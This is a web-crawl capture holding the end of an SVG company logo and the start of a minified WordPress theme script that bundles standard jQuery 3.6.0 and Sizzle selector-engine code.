d="M289,280.75l2.38-3.62A13.22,13.22,0,0,0,299,280c2.3,0,3.62-1,3.62-2.52v-.09c0-1.81-2.47-2.43-5.21-3.27-3.45-1-7.29-2.39-7.29-6.85v-.09c0-4.42,3.66-7.12,8.3-7.12a16.17,16.17,0,0,1,8.58,2.66l-2.12,3.8a13.56,13.56,0,0,0-6.59-2.21c-2.08,0-3.27,1-3.27,2.29v.09c0,1.73,2.52,2.44,5.26,3.32,3.41,1.06,7.25,2.61,7.25,6.81v.08c0,4.91-3.8,7.34-8.66,7.34A16.35,16.35,0,0,1,289,280.75Z" transform="translate(-94 -93.4)"/><path class="a" d="M312.32,275.31V260.46h5.35v13.26c0,3.63,1.81,5.66,5,5.66s5.26-2.12,5.26-5.75V260.46h5.4V283.8h-5.4v-3.62a8.38,8.38,0,0,1-7.29,4.11C315.37,284.29,312.32,280.75,312.32,275.31Z" transform="translate(-94 -93.4)"/><path class="a" d="M339.53,260.46h5.35v5.26c1.46-3.49,4.16-5.88,8.27-5.7v5.66h-.31c-4.69,0-8,3.05-8,9.24v8.88h-5.35Z" transform="translate(-94 -93.4)"/><path class="a" d="M354.68,277.08V277c0-5,3.94-7.51,9.64-7.51a19.68,19.68,0,0,1,6.28,1v-.57c0-3.32-2-5.09-5.79-5.09a16.33,16.33,0,0,0-6.68,1.46l-1.41-4.2a19.87,19.87,0,0,1,8.79-1.9c3.49,0,6.1.93,7.74,2.61s2.52,4.16,2.52,7.2V283.8h-5.22v-2.92a9.48,9.48,0,0,1-7.6,3.41C358.57,284.29,354.68,281.77,354.68,277.08Zm16-1.68v-1.59a14.81,14.81,0,0,0-5.3-.93c-3.45,0-5.48,1.46-5.48,3.89v.09c0,2.26,2,3.54,4.55,3.54C368,280.4,370.68,278.36,370.68,275.4Z" transform="translate(-94 -93.4)"/><path class="a" d="M381.72,260.46h5.35V264a8.44,8.44,0,0,1,7.29-4.06c5.26,0,8.31,3.53,8.31,8.92v14.9h-5.35V270.54c0-3.62-1.81-5.7-5-5.7s-5.26,2.16-5.26,5.79V283.8h-5.35Z" transform="translate(-94 -93.4)"/><path class="a" d="M407.39,272.26v-.08A12,12,0,0,1,419.55,260a11.77,11.77,0,0,1,9.32,4l-3.36,3.58a7.81,7.81,0,0,0-6-2.92c-3.89,0-6.76,3.36-6.76,7.43v.09c0,4.15,2.87,7.47,7,7.47a8.16,8.16,0,0,0,6.06-2.88L429,280a11.78,11.78,0,0,1-9.54,4.38A11.92,11.92,0,0,1,407.39,272.26Z" transform="translate(-94 -93.4)"/><path class="a" d="M431.51,272.22v-.09c0-6.67,4.73-12.15,11.41-12.15,7.42,0,11.18,5.83,11.18,12.55,0,.48-.05,1-.09,1.5H436.86a6.51,6.51,0,0,0,6.72,5.92,8.48,8.48,0,0,0,6.32-2.78L453,280a11.79,11.79,0,0,1-9.55,4.38A11.65,11.65,0,0,1,431.51,272.22Zm17.29-1.72c-.36-3.45-2.39-6.15-5.93-6.15-3.27,0-5.57,2.52-6.06,6.15Z" transform="translate(-94 -93.4)"/><path class="a" d="M472.47,252.86h13.88c3.53,0,6.32,1,8.08,2.74a6.93,6.93,0,0,1,2.08,5.13v.08a7.36,7.36,0,0,1-4.42,6.9c3.63,1.24,6.14,3.32,6.14,7.51v.09c0,5.53-4.55,8.49-11.44,8.49H472.47Zm18.61,8.75c0-2.43-1.95-3.93-5.44-3.93h-7.82v8.22h7.42c3.49,0,5.84-1.37,5.84-4.2Zm-4.65,8.89h-8.61V279h9c3.72,0,6-1.46,6-4.24v-.09C492.8,272,490.72,270.5,486.43,270.5Z" transform="translate(-94 -93.4)"/><path class="a" d="M503.3,260.46h5.35v5.26c1.46-3.49,4.15-5.88,8.26-5.7v5.66h-.3c-4.69,0-8,3.05-8,9.24v8.88H503.3Z" transform="translate(-94 -93.4)"/><path class="a" d="M519,272.26v-.08a12.45,12.45,0,0,1,24.89-.09v.09a12.21,12.21,0,0,1-12.52,12.15A12.07,12.07,0,0,1,519,272.26Zm19.54,0v-.08a7.23,7.23,0,0,0-7.17-7.52c-4.28,0-7,3.36-7,7.43v.09a7.2,7.2,0,0,0,7.11,7.47C535.83,279.65,538.57,276.29,538.57,272.26Z" transform="translate(-94 -93.4)"/><path class="a" d="M548.89,251.53h5.35V270.8l9.68-10.34h6.5l-9.28,9.5,9.59,13.84h-6.28l-6.89-10.12-3.32,3.45v6.67h-5.35Z" transform="translate(-94 -93.4)"/><path class="a" d="M571.77,272.22v-.09c0-6.67,4.73-12.15,11.41-12.15,7.42,0,11.18,5.83,11.18,12.55,0,.48-.05,1-.09,1.5H577.12a6.52,6.52,0,0,0,6.72,5.92,8.46,8.46,0,0,0,6.32-2.78L593.3,280a11.79,11.79,0,0,1-9.55,4.38A11.65,11.65,0,0,1,571.77,272.22Zm17.29-1.72c-.36-3.45-2.39-6.15-5.93-6.15-3.27,0-5.57,2.52-6,6.15Z" transform="translate(-94 -93.4)"/><path class="a" d="M599.3,260.46h5.35v5.26c1.45-3.49,4.15-5.88,8.26-5.7v5.66h-.31c-4.68,0-8,3.05-8,9.24v8.88H599.3Z" transform="translate(-94 -93.4)"/><path class="a" d="M615.2,280.75l2.39-3.62a13.19,13.19,0,0,0,7.64,2.87c2.3,0,3.63-1,3.63-2.52v-.09c0-1.81-2.48-2.43-5.22-3.27-3.45-1-7.29-2.39-7.29-6.85v-.09c0-4.42,3.67-7.12,8.31-7.12a16.17,16.17,0,0,1,8.58,2.66l-2.13,3.8a13.53,13.53,0,0,0-6.58-2.21c-2.08,0-3.28,1-3.28,2.29v.09c0,1.73,2.52,2.44,5.26,3.32,3.41,1.06,7.26,2.61,7.26,6.81v.08c0,4.91-3.81,7.34-8.67,7.34A16.4,16.4,0,0,1,615.2,280.75Z" transform="translate(-94 -93.4)"/><path class="a" d="M669.55,280.22a13.61,13.61,0,0,1-9.46,4c-5.79,0-10.12-3.49-10.12-8.84v-.09c0-4,2.34-6.85,6.59-8.66A10,10,0,0,1,654,260.2v-.09c0-4.16,3.36-7.78,8.89-7.78,4.9,0,8.22,3.31,8.22,7.47v.09c0,4.06-2.7,6.5-6.81,8l5.3,5.4a44.87,44.87,0,0,0,3.32-6l4.11,2.16a46.17,46.17,0,0,1-4.2,7l4.91,4.95-4.07,2.92ZM666.46,277l-6.9-7c-2.87,1.24-4.11,3.14-4.11,5.13v.08c0,2.61,2.17,4.51,5.17,4.51A8.54,8.54,0,0,0,666.46,277Zm-.18-16.84v-.09a3.34,3.34,0,0,0-3.49-3.49,3.55,3.55,0,0,0-3.72,3.71v.09c0,1.54.62,2.69,2.35,4.59C664.6,263.87,666.28,262.41,666.28,260.2Z" transform="translate(-94 -93.4)"/><path class="a" d="M423.51,318.91v-.09a15.66,15.66,0,0,1,16-16,16.11,16.11,0,0,1,12.11,4.82l-3.49,4c-2.47-2.3-5.12-3.85-8.66-3.85-5.88,0-10.21,4.86-10.21,10.92v.09c0,6.05,4.29,11,10.21,11,3.8,0,6.23-1.5,8.88-4l3.49,3.54a16,16,0,0,1-12.55,5.48A15.57,15.57,0,0,1,423.51,318.91Z" transform="translate(-94 -93.4)"/><path class="a" d="M454.71,322.75v-.09a12.44,12.44,0,0,1,24.88-.08v.08a12.2,12.2,0,0,1-12.51,12.16A12.07,12.07,0,0,1,454.71,322.75Zm19.53,0v-.09a7.21,7.21,0,0,0-7.16-7.51c-4.28,0-7,3.36-7,7.43v.08a7.19,7.19,0,0,0,7.11,7.47C471.5,330.13,474.24,326.78,474.24,322.75Z" transform="translate(-94 -93.4)"/><path class="a" d="M484.57,311h5.35v3.58a8.45,8.45,0,0,1,7.29-4.07c5.26,0,8.31,3.54,8.31,8.93v14.9h-5.35V321c0-3.63-1.81-5.7-5-5.7s-5.26,2.16-5.26,5.79v13.17h-5.35Z" transform="translate(-94 -93.4)"/><path class="a" d="M509.62,331.24l2.39-3.63a13.14,13.14,0,0,0,7.64,2.88c2.3,0,3.63-1,3.63-2.52v-.09c0-1.81-2.48-2.43-5.22-3.27-3.45-1-7.29-2.39-7.29-6.85v-.09c0-4.42,3.67-7.12,8.31-7.12a16.19,16.19,0,0,1,8.57,2.65L525.53,317a13.55,13.55,0,0,0-6.58-2.22c-2.08,0-3.28,1-3.28,2.3v.09c0,1.73,2.52,2.43,5.26,3.32,3.41,1.06,7.25,2.61,7.25,6.81v.08c0,4.91-3.8,7.34-8.66,7.34A16.4,16.4,0,0,1,509.62,331.24Z" transform="translate(-94 -93.4)"/><path class="a" d="M533,325.8V311h5.34v13.26c0,3.63,1.82,5.66,5,5.66s5.26-2.12,5.26-5.75V311h5.39v23.34h-5.39v-3.63a8.4,8.4,0,0,1-7.29,4.12C536,334.78,533,331.24,533,325.8Z" transform="translate(-94 -93.4)"/><path class="a" d="M560.47,302h5.34v32.27h-5.34Z" transform="translate(-94 -93.4)"/><path class="a" d="M573.46,327.84V315.55h-3V311h3v-6.41h5.34V311h6.28v4.6H578.8V327c0,2.08,1.07,2.92,2.88,2.92a7.18,7.18,0,0,0,3.31-.79v4.37a9.17,9.17,0,0,1-4.82,1.2C576.24,334.69,573.46,333,573.46,327.84Z" transform="translate(-94 -93.4)"/><path class="a" d="M588.52,327.57v-.09c0-5,3.93-7.51,9.63-7.51a19.63,19.63,0,0,1,6.28,1v-.57c0-3.32-2-5.09-5.79-5.09a16.33,16.33,0,0,0-6.68,1.46l-1.41-4.2a19.87,19.87,0,0,1,8.79-1.9c3.5,0,6.11.93,7.74,2.61s2.52,4.15,2.52,7.2v13.84h-5.21v-2.92a9.52,9.52,0,0,1-7.61,3.41C592.4,334.78,588.52,332.25,588.52,327.57Zm16-1.68V324.3a14.87,14.87,0,0,0-5.31-.93c-3.45,0-5.48,1.46-5.48,3.89v.09c0,2.25,2,3.54,4.55,3.54C601.82,330.89,604.52,328.85,604.52,325.89Z" transform="translate(-94 -93.4)"/><path class="a" d="M615.55,311h5.35v3.58a8.45,8.45,0,0,1,7.29-4.07c5.26,0,8.31,3.54,8.31,8.93v14.9h-5.34V321c0-3.63-1.82-5.7-5-5.7s-5.26,2.16-5.26,5.79v13.17h-5.35Z" transform="translate(-94 -93.4)"/><path class="a" d="M643.61,327.84V315.55h-3V311h3v-6.41H649V311h6.28v4.6H649V327c0,2.08,1.07,2.92,2.88,2.92a7.18,7.18,0,0,0,3.31-.79v4.37a9.13,9.13,0,0,1-4.81,1.2C646.39,334.69,643.61,333,643.61,327.84Z" transform="translate(-94 -93.4)"/><path class="a" d="M658.31,331.24l2.39-3.63a13.17,13.17,0,0,0,7.65,2.88c2.3,0,3.62-1,3.62-2.52v-.09c0-1.81-2.47-2.43-5.21-3.27-3.45-1-7.3-2.39-7.3-6.85v-.09c0-4.42,3.67-7.12,8.31-7.12a16.25,16.25,0,0,1,8.58,2.65L674.23,317a13.58,13.58,0,0,0-6.59-2.22c-2.08,0-3.27,1-3.27,2.3v.09c0,1.73,2.52,2.43,5.26,3.32,3.4,1.06,7.25,2.61,7.25,6.81v.08c0,4.91-3.8,7.34-8.67,7.34A16.4,16.4,0,0,1,658.31,331.24Z" transform="translate(-94 -93.4)"/><path class="a" d="M227,197.6V102.92h0V93.4H94v9.52h0V197.6c0,10.94,2.65,16.33,5.29,21.23l127.74,0" transform="translate(-94 -93.4)"/><polygon class="a" points="449.4 0 449.4 8.56 449.4 8.56 449.4 125.45 582.42 125.45 582.42 8.56 582.42 8.56 582.42 0 449.4 0"/><polygon class="a" points="432.8 8.56 432.8 0 299.77 0 299.77 8.56 299.77 8.56 299.77 125.48 432.8 125.48 432.8 8.56 432.8 8.56"/><polygon class="a" points="149.67 0 149.67 8.56 149.67 125.42 282.69 125.42 282.69 8.56 282.69 8.56 282.69 0 149.67 0"/><path class="b" d="M99.28,218.83c5.7,9.24,15.25,16.54,24.6,16.54H227V218.83Z" transform="translate(-94 -93.4)"/><path class="c" d="M567,155.69v-.27c0-26.7,20-48.57,48.43-48.57,17.31,0,27.77,6,36.76,14.63l-10.59,12.21c-7.52-7-15.56-11.68-26.3-11.68-17.84,0-31,14.76-31,33.14v.27c0,18.38,13,33.27,31,33.27,11.54,0,18.91-4.56,27-12.07l10.6,10.73c-9.79,10.2-20.53,16.64-38.1,16.64C587.37,204,567,182.66,567,155.69Z" transform="translate(-94 -93.4)"/><path class="c" d="M452.14,108.47h16.5v93.91h-16.5Z" transform="translate(-94 -93.4)"/><path class="c" d="M279.72,108.47h37c22,0,35.68,12.47,35.68,31.38v.28c0,21.06-16.9,32.06-37.56,32.06H296.22v30.19h-16.5Zm35.68,48.82c12.48,0,20.26-7,20.26-16.76v-.27c0-11-7.91-16.77-20.26-16.77H296.22v33.8Z" transform="translate(-94 -93.4)"/><path class="c" d="M123,108.47h69.63v14.75H139.46v24.42h47.09v14.75H139.46v25.23h53.8v14.76H123Z" transform="translate(-94 -93.4)"/><path class="b" d="M243.68,235.42V218.83h133v16.59Z" transform="translate(-94 -93.4)"/><path class="b" d="M393.77,235.41V218.88h133v16.53Z" transform="translate(-94 -93.4)"/><path class="b" d="M543.4,235.43V218.85h133v16.58Z" transform="translate(-94 -93.4)"/><path class="a" d="M690.6,114.49v0a7.7,7.7,0,1,1,15.4,0v0a7.7,7.7,0,1,1-15.4,0Zm14.52,0v0a6.82,6.82,0,1,0-13.63,0v0a6.77,6.77,0,0,0,6.81,6.86A6.84,6.84,0,0,0,705.12,114.45Zm-10-4.16h3.77c1.85,0,3.23.84,3.23,2.66a2.45,2.45,0,0,1-1.77,2.47l2,2.88H700l-1.73-2.52h-1.24v2.52h-1.95Zm3.63,3.89c.89,0,1.37-.44,1.37-1.1s-.53-1.11-1.37-1.11h-1.68v2.21Z" transform="translate(-94 -93.4)"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.epicbrokers.com/wp-content/themes/epic-2019/dist/scripts/main.js
body_size: 95796
content:
/*! For license information please see main.js.LICENSE.txt */
!function(t){var e={};function n(a){if(e[a])return e[a].exports;var i=e[a]={i:a,l:!1,exports:{}};return t[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(a,i,function(e){return t[e]}.bind(null,i));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=6)}([function(t,e,n){var a;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],r=Object.getPrototypeOf,s=o.slice,l=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},d=o.push,u=o.indexOf,c={},h=c.toString,f=c.hasOwnProperty,p=f.toString,m=p.call(Object),g={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},v=function(t){return null!=t&&t===t.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function _(t,e,n){var a,i,o=(n=n||b).createElement("script");if(o.text=t,e)for(a in w)(i=e[a]||e.getAttribute&&e.getAttribute(a))&&o.setAttribute(a,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?c[h.call(t)]||"object":typeof t}var T=function(t,e){return new T.fn.init(t,e)};function E(t){var e=!!t&&"length"in t&&t.length,n=x(t);return!y(t)&&!v(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}T.fn=T.prototype={jquery:"3.6.0",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=T.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return T.each(this,t)},map:function(t){return this.pushStack(T.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:o.sort,splice:o.splice},T.extend=T.fn.extend=function(){var t,e,n,a,i,o,r=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof r&&(d=r,r=arguments[s]||{},s++),"object"==typeof r||y(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)a=t[e],"__proto__"!==e&&r!==a&&(d&&a&&(T.isPlainObject(a)||(i=Array.isArray(a)))?(n=r[e],o=i&&!Array.isArray(n)?[]:i||T.isPlainObject(n)?n:{},i=!1,r[e]=T.extend(d,o,a)):void 0!==a&&(r[e]=a));return r},T.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==h.call(t))&&(!(e=r(t))||"function"==typeof(n=f.call(e,"constructor")&&e.constructor)&&p.call(n)===m)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){_(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,a=0;if(E(t))for(n=t.length;a<n&&!1!==e.call(t[a],a,t[a]);a++);else for(a in t)if(!1===e.call(t[a],a,t[a]))break;return t},makeArray:function(t,e){var n=e||[];return null!=t&&(E(Object(t))?T.merge(n,"string"==typeof t?[t]:t):d.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:u.call(e,t,n)},merge:function(t,e){for(var n=+e.length,a=0,i=t.length;a<n;a++)t[i++]=e[a];return t.length=i,t},grep:function(t,e,n){for(var a=[],i=0,o=t.length,r=!n;i<o;i++)!e(t[i],i)!==r&&a.push(t[i]);return a},map:function(t,e,n){var a,i,o=0,r=[];if(E(t))for(a=t.length;o<a;o++)null!=(i=e(t[o],o,n))&&r.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&r.push(i);return l(r)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=o[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){c["[object "+e+"]"]=e.toLowerCase()}));var C=function(t){var e,n,a,i,o,r,s,l,d,u,c,h,f,p,m,g,y,v,b,w="sizzle"+1*new Date,_=t.document,x=0,T=0,E=lt(),C=lt(),k=lt(),S=lt(),A=function(t,e){return t===e&&(c=!0),0},D={}.hasOwnProperty,j=[],I=j.pop,N=j.push,P=j.push,O=j.slice,L=function(t,e){for(var n=0,a=t.length;n<a;n++)if(t[n]===e)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",q="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+q+"*("+M+")(?:"+q+"*([*^$|!~]?=)"+q+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+q+"*\\]",z=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",H=new RegExp(q+"+","g"),F=new RegExp("^"+q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+q+"+$","g"),B=new RegExp("^"+q+"*,"+q+"*"),W=new RegExp("^"+q+"*([>+~]|"+q+")"+q+"*"),V=new RegExp(q+"|>"),U=new RegExp(z),Y=new RegExp("^"+M+"$"),Q={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+q+"*(even|odd|(([+-]|)(\\d*)n|)"+q+"*(?:([+-]|)"+q+"*(\\d+)|))"+q+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+q+"*((?:-\\d)?\\d*)"+q+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,G=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=new RegExp("\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\([^\\r\\n\\f])","g"),nt=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},at=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,it=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},ot=function(){h()},rt=wt((function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{P.apply(j=O.call(_.childNodes),_.childNodes),j[_.childNodes.length].nodeType}catch(t){P={apply:j.length?function(t,e){N.apply(t,O.call(e))}:function(t,e){for(var n=t.length,a=0;t[n++]=e[a++];);t.length=n-1}}}function st(t,e,a,i){var o,s,d,u,c,p,y,v=e&&e.ownerDocument,_=e?e.nodeType:9;if(a=a||[],"string"!=typeof t||!t||1!==_&&9!==_&&11!==_)return a;if(!i&&(h(e),e=e||f,m)){if(11!==_&&(c=J.exec(t)))if(o=c[1]){if(9===_){if(!(d=e.getElementById(o)))return a;if(d.id===o)return a.push(d),a}else if(v&&(d=v.getElementById(o))&&b(e,d)&&d.id===o)return a.push(d),a}else{if(c[2])return P.apply(a,e.getElementsByTagName(t)),a;if((o=c[3])&&n.getElementsByClassName&&e.getElementsByClassName)return P.apply(a,e.getElementsByClassName(o)),a}if(n.qsa&&!S[t+" "]&&(!g||!g.test(t))&&(1!==_||"object"!==e.nodeName.toLowerCase())){if(y=t,v=e,1===_&&(V.test(t)||W.test(t))){for((v=tt.test(t)&&yt(e.parentNode)||e)===e&&n.scope||((u=e.getAttribute("id"))?u=u.replace(at,it):e.setAttribute("id",u=w)),s=(p=r(t)).length;s--;)p[s]=(u?"#"+u:":scope")+" "+bt(p[s]);y=p.join(",")}try{return P.apply(a,v.querySelectorAll(y)),a}catch(e){S(t,!0)}finally{u===w&&e.removeAttribute("id")}}}return l(t.replace(F,"$1"),e,a,i)}function lt(){var t=[];return function e(n,i){return t.push(n+" ")>a.cacheLength&&delete e[t.shift()],e[n+" "]=i}}function dt(t){return t[w]=!0,t}function ut(t){var e=f.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ct(t,e){for(var n=t.split("|"),i=n.length;i--;)a.attrHandle[n[i]]=e}function ht(t,e){var n=e&&t,a=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(a)return a;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function ft(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function pt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function mt(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&rt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function gt(t){return dt((function(e){return e=+e,dt((function(n,a){for(var i,o=t([],n.length,e),r=o.length;r--;)n[i=o[r]]&&(n[i]=!(a[i]=n[i]))}))}))}function yt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=st.support={},o=st.isXML=function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!X.test(e||n&&n.nodeName||"HTML")},h=st.setDocument=function(t){var e,i,r=t?t.ownerDocument||t:_;return r!=f&&9===r.nodeType&&r.documentElement?(p=(f=r).documentElement,m=!o(f),_!=f&&(i=f.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ot,!1):i.attachEvent&&i.attachEvent("onunload",ot)),n.scope=ut((function(t){return p.appendChild(t).appendChild(f.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length})),n.attributes=ut((function(t){return t.className="i",!t.getAttribute("className")})),n.getElementsByTagName=ut((function(t){return t.appendChild(f.createComment("")),!t.getElementsByTagName("*").length})),n.getElementsByClassName=Z.test(f.getElementsByClassName),n.getById=ut((function(t){return p.appendChild(t).id=w,!f.getElementsByName||!f.getElementsByName(w).length})),n.getById?(a.filter.ID=function(t){var e=t.replace(et,nt);return function(t){return t.getAttribute("id")===e}},a.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n=e.getElementById(t);return n?[n]:[]}}):(a.filter.ID=function(t){var e=t.replace(et,nt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},a.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n,a,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),a=0;o=i[a++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),a.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,a=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&a.push(n);return a}return o},a.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&m)return e.getElementsByClassName(t)},y=[],g=[],(n.qsa=Z.test(f.querySelectorAll))&&(ut((function(t){var e;p.appendChild(t).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+q+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+q+"*(?:value|"+$+")"),t.querySelectorAll("[id~="+w+"-]").length||g.push("~="),(e=f.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||g.push("\\["+q+"*name"+q+"*="+q+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]"),t.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")})),ut((function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=f.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+q+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=Z.test(v=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ut((function(t){n.disconnectedMatch=v.call(t,"*"),v.call(t,"[s!='']:x"),y.push("!=",z)})),g=g.length&&new RegExp(g.join("|")),y=y.length&&new RegExp(y.join("|")),e=Z.test(p.compareDocumentPosition),b=e||Z.test(p.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,a=e&&e.parentNode;return t===a||!(!a||1!==a.nodeType||!(n.contains?n.contains(a):t.compareDocumentPosition&&16&t.compareDocumentPosition(a)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},A=e?function(t,e){if(t===e)return c=!0,0;var a=!t.compareDocumentPosition-!e.compareDocumentPosition;return a||(1&(a=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===a?t==f||t.ownerDocument==_&&b(_,t)?-1:e==f||e.ownerDocument==_&&b(_,e)?1:u?L(u,t)-L(u,e):0:4&a?-1:1)}:function(t,e){if(t===e)return c=!0,0;var n,a=0,i=t.parentNode,o=e.parentNode,r=[t],s=[e];if(!i||!o)return t==f?-1:e==f?1:i?-1:o?1:u?L(u,t)-L(u,e):0;if(i===o)return ht(t,e);for(n=t;n=n.parentNode;)r.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;r[a]===s[a];)a++;return a?ht(r[a],s[a]):r[a]==_?-1:s[a]==_?1:0},f):f},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if(h(t),n.matchesSelector&&m&&!S[e+" "]&&(!y||!y.test(e))&&(!g||!g.test(e)))try{var a=v.call(t,e);if(a||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return a}catch(t){S(e,!0)}return 